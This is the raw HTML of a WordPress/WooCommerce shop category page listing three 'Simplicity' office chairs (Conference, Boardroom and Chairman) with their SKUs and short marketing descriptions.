<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6990 menu-item-6990 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/catalog-2020/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Catalog 2020</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6283 menu-item-6283 menu-item-icon-before mega-menu-4-cols"><a href="https://sinumm.com/contact-us/" class="menu-link" itemprop="url"><span class="menu-item-inner"><span class="menu-item-text-container" itemprop="name">Contact</span></span></a></li>
</ul></div>		</nav><!-- .menu-container -->
		<div class="cta-container">
										<div class="search-container cta-item">
							<span title="Search" class="search-item-icon toggle-search"><img   alt="Search Icon" data-src="https://sinumm.com/wp-content/themes/daeron/assets/img/t/svg/daeron/search.svg" class="svg lazyload" src="[data-uri]"><noscript><img class="svg" src="https://sinumm.com/wp-content/themes/daeron/assets/img/t/svg/daeron/search.svg" alt="Search Icon"></noscript></span>
					</div><!-- .search-container -->
													<div class="wishlist-container cta-item">
							<a href="https://sinumm.com/wishlist/" title="My Wishlist" class="wishlist-item-icon"><img   alt="Wishlist Icon" data-src="https://sinumm.com/wp-content/themes/daeron/assets/img/t/svg/daeron/heart.svg" class="svg lazyload" src="[data-uri]"><noscript><img class="svg" src="https://sinumm.com/wp-content/themes/daeron/assets/img/t/svg/daeron/heart.svg" alt="Wishlist Icon"></noscript></a>
					</div><!-- .cart-container -->
						
			</div><!-- .cta-container -->
			<div class="hamburger-container hamburger-container-side-panel">
			<a class="hamburger-link toggle-side-panel" href="#" title="Side Panel">
		<span class="hamburger-icon">
			<span class="line line-first"></span>
			<span class="line line-second"></span>
			<span class="line line-third"></span>
			<span class="cross">
				<span></span>
				<span></span>
			</span>
		</span>
	</a>
		</div><!-- .hamburger-container -->
		</div><!-- .flex-wrap -->
</div><!-- #navbar-container -->		<div class="nav-search-form search-type-shop">
			<div class="nav-search-form-container live-search-form">
				
<form role="search" method="get" class="woocommerce-product-search" action="https://sinumm.com/">
	<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<input type="submit" class="search-submit" value="Search" />
	<input type="hidden" name="post_type" value="product" />
</form>
				<span id="nav-search-loader" class="fa search-form-loader fa-circle-o-notch fa-spin"></span>
				<span id="nav-search-close" class="toggle-search fa lnr-cross"></span>
			</div><!-- .nav-search-form-container -->
		</div><!-- .nav-search-form -->
			</div><!-- #desktop-navigation -->

	<div id="mobile-navigation">
		<div id="mobile-bar" class="nav-bar">
	<div class="flex-mobile-wrap">
		<div class="logo-container">
			<div class="logo">
			<a href="https://sinumm.com/" rel="home" class="logo-link"><img  alt="logo-light"  data-src="https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo.png" class="logo-img logo-light lazyload" src="[data-uri]"><noscript><img  alt="logo-light"  data-src="https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo.png" class="logo-img logo-light lazyload" src="[data-uri]"><noscript><img src="https://sinumm.com/wp-content/uploads/2019/11/sinumm_logo.png" alt="logo-light" class="logo-img logo-light"></noscript></noscript></a>
			</div><!-- .logo -->		</div><!-- .logo-container -->
		<div class="cta-container">
						</div><!-- .cta-container -->
		<div class="hamburger-container">
				<a class="hamburger-link toggle-mobile-menu" href="#" title="Menu">
		<span class="hamburger-icon">
			<span class="line line-first"></span>
			<span class="line line-second"></span>
			<span class="line line-third"></span>
			<span class="cross">
				<span></span>
				<span></span>
			</span>
		</span>
	</a>
			</div><!-- .hamburger-container -->
	</div><!-- .flex-wrap -->
</div><!-- #navbar-container -->		<div class="nav-search-form search-type-shop">
			<div class="nav-search-form-container live-search-form">
				
<form role="search" method="get" class="woocommerce-product-search" action="https://sinumm.com/">
	<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<input type="submit" class="search-submit" value="Search" />
	<input type="hidden" name="post_type" value="product" />
</form>
				<span id="nav-search-loader" class="fa search-form-loader fa-circle-o-notch fa-spin"></span>
				<span id="nav-search-close" class="toggle-search fa lnr-cross"></span>
			</div><!-- .nav-search-form-container -->
		</div><!-- .nav-search-form -->
			</div><!-- #mobile-navigation -->
				</div><!-- #header-content -->

		</header><!-- #masthead -->

		<div id="main" class="site-main clearfix">
				<div id="mobile-panel-closer-overlay" class="panel-closer-overlay toggle-mobile-menu"></div>
		<div id="panel-closer-overlay" class="panel-closer-overlay toggle-side-panel"></div>
				<div class="site-content">
				<div id="hero">
		<div id="hero-inner">
		<div id="hero-content">
			<div class="post-title-container hero-section"><h1 itemprop="name" class="post-title entry-title"><span>Simplicity</span></h1></div><!-- .post-title-container -->
			<div class="post-meta-container hero-section"></div><!-- .post-meta-container -->
			<div class="post-secondary-meta-container hero-section"></div><!-- .post-meta-container -->
		</div><!-- #hero-content -->
	</div><!-- #hero-inner -->
</div><!-- #hero-container -->
				<div  data-font-color="dark" class="wvc-clearfix  wvc-row wvc-parent-row wvc-row-width-wide wvc-row-layout-column wvc-video-bg-is-mute wvc-row-bg-effect-none wvc-row-bg-image wvc-font-dark wvc-border-color-none wvc-row-content-placement-default wvc-row-columns-placement-default section" style="padding-top:60px;padding-bottom:60px;"><div  class="wvc-img-bg" style="background-color:#f6f6f6;background-position:center center;background-repeat:no-repeat;background-size:cover;"></div><div class="wvc-row-wrapper wvc-row-wrapper-width-standard wvc-row-column-equal-height-" style=""><div class="wvc-row-content"><div class="wvc-columns-container" style=""><div id="wvc-col-1045" class="wvc-col-6 wvc-column wvc-column-content-placement-default wvc-column-content-type-default wvc-column-content-alignment-center wvc-column-text-alignment-default" data-base-width-int="6" style=""><div class="wvc-column-container wvc-column-bg-default wvc-column-bg-effect-none wvc-font-inherit wvc-column-font-inherit wvc-column-style-none wvc-border-color-none wvc-background-color-default" style=""><div class="wvc-column-inner"><div class="wvc-column-wrapper wpb_wrapper" style=""><div  class="wvc-mobile-text-align- wvc-breadcrumb wvc-element wvc-text-left" style="font-size:16px;"><ol class="wvc-breadcrumb-list" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope
      itemtype="https://schema.org/ListItem"><a
       itemprop="item" href="https://sinumm.com/"><span itemprop="name">Home</span></a><meta itemprop='position' content='1' /></li><span class="wvc-breadcrumb-delimiter">/</span><li itemprop="itemListElement" itemscope
      				itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://sinumm.com/shop/" ><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /></li><span class="wvc-breadcrumb-delimiter">/</span><li itemprop="itemListElement" itemscope
      				itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://sinumm.com/products/"><span itemprop="name">Products</span></a><meta itemprop="position" content="3" /></li><span class="wvc-breadcrumb-delimiter">/</span><li itemprop="itemListElement" itemscope
      				itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://sinumm.com/products/chairs/"><span itemprop="name">Chairs</span></a><meta itemprop="position" content="4" /></li><span class="wvc-breadcrumb-delimiter">/</span><li itemprop="itemListElement" itemscope
      				itemtype="https://schema.org/ListItem"><span itemprop="name">Simplicity</span><meta itemprop="position" content="5" /></li></ol></div></div><!--.wvc-column-wrapper--></div><!--.wvc-column-inner--></div><!--.wvc-column-container--></div><!--.wvc-column--><div id="wvc-col-4888" class="wvc-col-6 wvc-column wvc-column-content-placement-default wvc-column-content-type-default wvc-column-content-alignment-center wvc-column-text-alignment-default" data-base-width-int="6" style=""><div class="wvc-column-container wvc-column-bg-default wvc-column-bg-effect-none wvc-font-inherit wvc-column-font-inherit wvc-column-style-none wvc-border-color-none wvc-background-color-default" style=""><div class="wvc-column-inner"><div class="wvc-column-wrapper wpb_wrapper" style=""></div><!--.wvc-column-wrapper--></div><!--.wvc-column-inner--></div><!--.wvc-column-container--></div><!--.wvc-column--></div><!--.wvc-columns-container--></div><!--.wvc-row-content--></div><!--.wvc-row-wrapper--></div><!--.wvc-row-->
				<div class="content-inner section wvc-row">
					<div class="content-wrapper">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://sinumm.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://sinumm.com/shop/">Shop</a>&nbsp;&#47;&nbsp;<a href="https://sinumm.com/products/">Products</a>&nbsp;&#47;&nbsp;<a href="https://sinumm.com/products/chairs/">Chairs</a>&nbsp;&#47;&nbsp;Simplicity</nav>
    <header class="woocommerce-products-header">

		
			<h1 class="woocommerce-products-header__title page-title">Simplicity</h1>

		
		    </header>

		
			<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 3 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

			<div class="clear"></div>
<div id="shop-index" class="products grid items grid-padding-yes clearfix product-layout-product-with-description">

				
				
					<article id="post-6650" class="post-6650 product type-product status-publish has-post-thumbnail product_cat-simplicity entry-post-skin-light entry clearfix entry-grid entry-columns-3 entry-product-module-layout-sidebar-left thumbnail-color-tone-light entry-product entry-product-grid first instock shipping-taxable product-type-grouped 3" data-post-id="6650" data-aos="fade-up" data-aos-once="true">
		<div class="product-box">
					<a class="entry-link-mask" href="https://sinumm.com/products/chairs/simplicity/simplicity-conference/"></a>
					<div class="product-loop-cat">
				<a href="https://sinumm.com/products/chairs/simplicity/">Simplicity</a>
			</div>
						<div class="product-thumbnail-container clearfix">

			
			
							<div class="product-bg" style="background-color:#f5f5f5;"></div>
			
			<div class="product-thumbnail-inner">

				<img width="650" height="650"   alt="" decoding="async" data-srcset="https://sinumm.com/wp-content/uploads/2019/11/IMAXER1408-e1572985633463-650x650.jpg 650w, https://sinumm.com/wp-content/uploads/2019/11/IMAXER1408-e1572985633463-150x150.jpg 150w, https://sinumm.com/wp-content/uploads/2019/11/IMAXER1408-e1572985633463-100x100.jpg 100w"  data-src="https://sinumm.com/wp-content/uploads/2019/11/IMAXER1408-e1572985633463-650x650.jpg" data-sizes="(max-width: 650px) 100vw, 650px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="650" height="650" src="https://sinumm.com/wp-content/uploads/2019/11/IMAXER1408-e1572985633463-650x650.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://sinumm.com/wp-content/uploads/2019/11/IMAXER1408-e1572985633463-650x650.jpg 650w, https://sinumm.com/wp-content/uploads/2019/11/IMAXER1408-e1572985633463-150x150.jpg 150w, https://sinumm.com/wp-content/uploads/2019/11/IMAXER1408-e1572985633463-100x100.jpg 100w" sizes="(max-width: 650px) 100vw, 650px" /></noscript>				
			</div><!-- .product-thumbnail-inner -->
		</div><!-- .product-thumbnail-container -->
	<meta itemprop="description" content="Attractive and stylish We are not unwilling to follow the trend and blindly go with the delicateness. Wioth the simple and rough collocation, it reveals the attractive taste. The shape highlighting the new fashion and good-looging but not dazzling Morandi color well combine with the delicate sewing detail. If you see it at a distance, you will be touching. If you touch it, you will be attracted."><meta itemprop="sku" content="SIM-01C-12"><meta itemprop="image" content="https://sinumm.com/wp-content/uploads/2019/11/IMAXER1408-e1572985633463-650x650.jpg">		
		
		
		<div class="product-summary clearfix">

						<div class="product-caption">

				<a href="https://sinumm.com/products/chairs/simplicity/simplicity-conference/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
				
					<h2 class="woocommerce-loop-product__title" itemprop="name">Simplicity Conference</h2>
					
				
									
							</div>

			
								</div><!-- .product-summary -->

					<div class="product-excerpt" itemprop="description">
				<p>Attractive and stylish We are not unwilling&#8230;</p>
			</div>
		
	</div><!-- .product-box -->
	</article><!-- #post-## -->
				
					<article id="post-6648" class="post-6648 product type-product status-publish has-post-thumbnail product_cat-simplicity entry-post-skin-light entry clearfix entry-grid entry-columns-3 entry-product-module-layout-sidebar-left thumbnail-color-tone-light entry-product entry-product-grid  instock shipping-taxable product-type-grouped 3" data-post-id="6648" data-aos="fade-up" data-aos-once="true">
		<div class="product-box">
					<a class="entry-link-mask" href="https://sinumm.com/products/chairs/simplicity/simplicity-boardroom/"></a>
					<div class="product-loop-cat">
				<a href="https://sinumm.com/products/chairs/simplicity/">Simplicity</a>
			</div>
						<div class="product-thumbnail-container clearfix">

			
			
							<div class="product-bg" style="background-color:#f5f5f5;"></div>
			
			<div class="product-thumbnail-inner">

				<img width="650" height="650"   alt="" decoding="async" data-srcset="https://sinumm.com/wp-content/uploads/2019/11/IMAXER1398-e1572985436568-650x650.jpg 650w, https://sinumm.com/wp-content/uploads/2019/11/IMAXER1398-e1572985436568-150x150.jpg 150w, https://sinumm.com/wp-content/uploads/2019/11/IMAXER1398-e1572985436568-100x100.jpg 100w"  data-src="https://sinumm.com/wp-content/uploads/2019/11/IMAXER1398-e1572985436568-650x650.jpg" data-sizes="(max-width: 650px) 100vw, 650px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="650" height="650" src="https://sinumm.com/wp-content/uploads/2019/11/IMAXER1398-e1572985436568-650x650.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://sinumm.com/wp-content/uploads/2019/11/IMAXER1398-e1572985436568-650x650.jpg 650w, https://sinumm.com/wp-content/uploads/2019/11/IMAXER1398-e1572985436568-150x150.jpg 150w, https://sinumm.com/wp-content/uploads/2019/11/IMAXER1398-e1572985436568-100x100.jpg 100w" sizes="(max-width: 650px) 100vw, 650px" /></noscript>				
			</div><!-- .product-thumbnail-inner -->
		</div><!-- .product-thumbnail-container -->
	<meta itemprop="description" content="Attractive and stylish We are not unwilling to follow the trend and blindly go with the delicateness. Wioth the simple and rough collocation, it reveals the attractive taste. &nbsp;"><meta itemprop="sku" content="SIM-01B-12"><meta itemprop="image" content="https://sinumm.com/wp-content/uploads/2019/11/IMAXER1398-e1572985436568-650x650.jpg">		
		
		
		<div class="product-summary clearfix">

						<div class="product-caption">

				<a href="https://sinumm.com/products/chairs/simplicity/simplicity-boardroom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
				
					<h2 class="woocommerce-loop-product__title" itemprop="name">Simplicity Boardroom</h2>
					
				
									
							</div>

			
								</div><!-- .product-summary -->

					<div class="product-excerpt" itemprop="description">
				<p>Attractive and stylish We are not unwilling&#8230;</p>
			</div>
		
	</div><!-- .product-box -->
	</article><!-- #post-## -->
				
					<article id="post-6646" class="post-6646 product type-product status-publish has-post-thumbnail product_cat-simplicity entry-post-skin-light entry clearfix entry-grid entry-columns-3 entry-product-module-layout-sidebar-left thumbnail-color-tone-light entry-product entry-product-grid  instock shipping-taxable product-type-grouped 3" data-post-id="6646" data-aos="fade-up" data-aos-once="true">
		<div class="product-box">
					<a class="entry-link-mask" href="https://sinumm.com/products/chairs/simplicity/simplicity-chairman/"></a>
					<div class="product-loop-cat">
				<a href="https://sinumm.com/products/chairs/simplicity/">Simplicity</a>
			</div>
						<div class="product-thumbnail-container clearfix">

			
			
							<div class="product-bg" style="background-color:#f5f5f5;"></div>
			
			<div class="product-thumbnail-inner">

				<img width="650" height="650"   alt="" decoding="async" data-srcset="https://sinumm.com/wp-content/uploads/2019/11/IMAXER1371-e1572985373516-650x650.jpg 650w, https://sinumm.com/wp-content/uploads/2019/11/IMAXER1371-e1572985373516-150x150.jpg 150w, https://sinumm.com/wp-content/uploads/2019/11/IMAXER1371-e1572985373516-100x100.jpg 100w"  data-src="https://sinumm.com/wp-content/uploads/2019/11/IMAXER1371-e1572985373516-650x650.jpg" data-sizes="(max-width: 650px) 100vw, 650px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="650" height="650" src="https://sinumm.com/wp-content/uploads/2019/11/IMAXER1371-e1572985373516-650x650.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://sinumm.com/wp-content/uploads/2019/11/IMAXER1371-e1572985373516-650x650.jpg 650w, https://sinumm.com/wp-content/uploads/2019/11/IMAXER1371-e1572985373516-150x150.jpg 150w, https://sinumm.com/wp-content/uploads/2019/11/IMAXER1371-e1572985373516-100x100.jpg 100w" sizes="(max-width: 650px) 100vw, 650px" /></noscript>				
			</div><!-- .product-thumbnail-inner -->
		</div><!-- .product-thumbnail-container -->
	<meta itemprop="description" content="Attractive and stylish We are not unwilling to follow the trend and blindly go with the delicateness. Wioth the simple and rough collocation, it reveals the attractive taste. &nbsp;"><meta itemprop="sku" content="SIM-01A-12"><meta itemprop="image" content="https://sinumm.com/wp-content/uploads/2019/11/IMAXER1371-e1572985373516-650x650.jpg">		
		
		
		<div class="product-summary clearfix">

						<div class="product-caption">

				<a href="https://sinumm.com/products/chairs/simplicity/simplicity-chairman/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
				
					<h2 class="woocommerce-loop-product__title" itemprop="name">Simplicity Chairman</h2>
					
				
									
							</div>

			
								</div><!-- .product-summary -->

					<div class="product-excerpt" itemprop="description">
				<p>Attractive and stylish We are not unwilling&#8230;</p>
			</div>
		
	</div><!-- .product-box -->
	</article><!-- #post-## -->
				
			</div>

			
		
	</main></div>
		<div id="secondary" class="sidebar-container sidebar-shop" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="woocommerce_product_search-1" class="widget woocommerce widget_product_search"><div class="widget-content">
<form role="search" method="get" class="woocommerce-product-search" action="https://sinumm.com/">
	<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<input type="submit" class="search-submit" value="Search" />
	<input type="hidden" name="post_type" value="product" />
</form>
</div></aside><aside id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><div class="widget-content"><h3 class="widget-title">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-94 cat-parent current-cat-parent"><a href="https://sinumm.com/products/">Products</a><ul class='children'>
<li class="cat-item cat-item-15 cat-parent current-cat-parent"><a href="https://sinumm.com/products/chairs/">Chairs</a>	<ul class='children'>
<li class="cat-item cat-item-78"><a href="https://sinumm.com/products/chairs/absolute/">Absolute</a></li>
<li class="cat-item cat-item-86"><a href="https://sinumm.com/products/chairs/attitude/">Attitude</a></li>
<li class="cat-item cat-item-82"><a href="https://sinumm.com/products/chairs/avant-garde/">Avant-garde</a></li>
<li class="cat-item cat-item-88"><a href="https://sinumm.com/products/chairs/bright/">Bright</a></li>
<li class="cat-item cat-item-87"><a href="https://sinumm.com/products/chairs/comfort/">Comfort</a></li>
<li class="cat-item cat-item-90"><a href="https://sinumm.com/products/chairs/delicate/">Delicate</a></li>
<li class="cat-item cat-item-77"><a href="https://sinumm.com/products/chairs/elegant/">Elegant</a></li>
<li class="cat-item cat-item-83"><a href="https://sinumm.com/products/chairs/executive/">Executive</a></li>
<li class="cat-item cat-item-81"><a href="https://sinumm.com/products/chairs/fashion/">Fashion</a></li>
<li class="cat-item cat-item-93"><a href="https://sinumm.com/products/chairs/functional/">Functional</a></li>
<li class="cat-item cat-item-85"><a href="https://sinumm.com/products/chairs/graceful/">Graceful</a></li>
<li class="cat-item cat-item-76"><a href="https://sinumm.com/products/chairs/leader/">Leader</a></li>
<li class="cat-item cat-item-91"><a href="https://sinumm.com/products/chairs/minimalism/">Minimalism</a></li>
<li class="cat-item cat-item-84"><a href="https://sinumm.com/products/chairs/personality/">Personality</a></li>
<li class="cat-item cat-item-80"><a href="https://sinumm.com/products/chairs/president/">President</a></li>
<li class="cat-item cat-item-92 current-cat"><a href="https://sinumm.com/products/chairs/simplicity/">Simplicity</a></li>
<li class="cat-item cat-item-79"><a href="https://sinumm.com/products/chairs/thinker/">Thinker</a></li>
<li class="cat-item cat-item-89"><a href="https://sinumm.com/products/chairs/vision/">Vision</a></li>
<li class="cat-item cat-item-75"><a href="https://sinumm.com/products/chairs/wisdom/">Wisdom</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #secondary .sidebar-container -->
						</div><!-- .content-wrapper -->
					</div><!-- .content-inner -->
					<div  data-font-color="dark" class="wvc-clearfix  wvc-row wvc-parent-row wvc-row-width-wide wvc-row-layout-column wvc-video-bg-is-mute wvc-row-bg-effect-none wvc-row-bg-default wvc-font-dark wvc-border-color-none wvc-background-color-default wvc-row-content-placement-default wvc-row-columns-placement-default section" style=""><div class="wvc-row-wrapper wvc-row-wrapper-width-standard wvc-row-column-equal-height-no" style=""><div class="wvc-row-content"><div class="wvc-columns-container" style=""><div id="wvc-col-5101" class="wvc-col-12 wvc-column wvc-column-content-placement-default wvc-column-content-type-default wvc-column-content-alignment-center wvc-column-text-alignment-default" data-base-width-int="12" style=""><div class="wvc-column-container wvc-column-bg-default wvc-column-bg-effect-none wvc-font-inherit wvc-column-font-inherit wvc-column-style-none wvc-border-color-none wvc-background-color-default" style=""><div class="wvc-column-inner"><div class="wvc-column-wrapper wpb_wrapper" style=""><div class="wvc-text-block wvc-clearfix wvc-element wvc-mobile-text-align-" style=""><div class="wbp_wrapper"><p style="text-align: center">© <span class="wvc-current-year">2026</span> Sinumm.com</p>
</div><!--.wbp_wrapper--></div><!--.wvc-text-block--></div><!--.wvc-column-wrapper--></div><!--.wvc-column-inner--></div><!--.wvc-column-container--></div><!--.wvc-column--></div><!--.wvc-columns-container--></div><!--.wvc-row-content--></div><!--.wvc-row-wrapper--></div><!--.wvc-row-->				</div><!-- .site-content -->
			</div><!-- #main -->
		</div><!-- #page-content -->
		<div class="clear"></div>
					</div><!-- #page .hfeed .site -->
</div><!-- .site-container -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/sinumm.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/sinumm.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Products","@id":"https:\/\/sinumm.com\/products\/"}},{"@type":"ListItem","position":4,"item":{"name":"Chairs","@id":"https:\/\/sinumm.com\/products\/chairs\/"}},{"@type":"ListItem","position":5,"item":{"name":"Simplicity","@id":"https:\/\/sinumm.com\/products\/chairs\/simplicity\/"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='aos-css' href='https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/css/lib/aos.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sinumm.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sinumm.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" id="wolf-share-js-extra">
/* <![CDATA[ */
var WolfShareJSParams = {"ajaxUrl":"https:\/\/sinumm.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/wolf-share/assets/js/share.min.js?ver=1.1.1" id="wolf-share-js"></script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/js/lib/jquery.lazyloadxt.min.js?ver=1.1.0" id="lazyloadxt-js"></script>
<script type="text/javascript" id="wvc-functions-js-extra">
/* <![CDATA[ */
var WVCParams = {"themeSlug":"daeron","ajaxUrl":"\/wp-admin\/admin-ajax.php","WvcUrl":"https:\/\/sinumm.com\/wp-content\/plugins\/wolf-visual-composer","lightbox":"fancybox","isMobile":"","WOWAnimationOffset":"0","forceAnimationMobile":"","smoothScrollSpeed":"1500","smoothScrollEase":"easeInOutQuint","pieChartLineWidth":"15","parallaxNoIos":"1","parallaxNoAndroid":"1","parallaxNoSmallScreen":"1","googleMapApiKey":null,"fullPage":null,"fullPageContainer":".page-entry-content","fpTransitionEffect":"mix","fpAnimTime":"1500","fpEasing":"easeInOutQuint","audioButtonPlayText":"Play","audioButtonPauseText":"Pause","modalWindowDelay":"2000","modalWindowShowOnce":"1","modalWindowCookieTime":"1","modalWindowNavigateAway":"1","language":"en_US","accentColor":"#f9c06b","fullHeightRowDoWPMOffsset":"1","isRTL":"1","printStylesheet":"https:\/\/sinumm.com\/wp-content\/plugins\/wolf-visual-composer\/assets\/css\/print.min.css","l10n":{"emptyFields":"Please fill all fields.","unknownError":"Something went wrong while submuitting the form, please try again later.","processingMessage":"Loading<span class=\"wvc-hellip\">.<\/span><span class=\"wvc-hellip\">.<\/span><span class=\"wvc-hellip\">.<\/span>","BMICProcessingMessage":"Calculating<span class=\"wvc-hellip\">.<\/span><span class=\"wvc-hellip\">.<\/span><span class=\"wvc-hellip\">.<\/span>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/js/min/functions.min.js?ver=3.7.4" id="wvc-functions-js"></script>
<script type="text/javascript" id="wolf-woocommerce-quickview-js-extra">
/* <![CDATA[ */
var WolfWCQuickViewParams = {"ajaxUrl":"https:\/\/sinumm.com\/wp-admin\/admin-ajax.php","WooCommerceCartUrl":"https:\/\/sinumm.com\/cart\/","isMobile":"","l10n":{"viewCart":"View cart"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/wolf-woocommerce-quickview/assets/js/quickview.min.js?ver=1.1.0" id="wolf-woocommerce-quickview-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sinumm.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
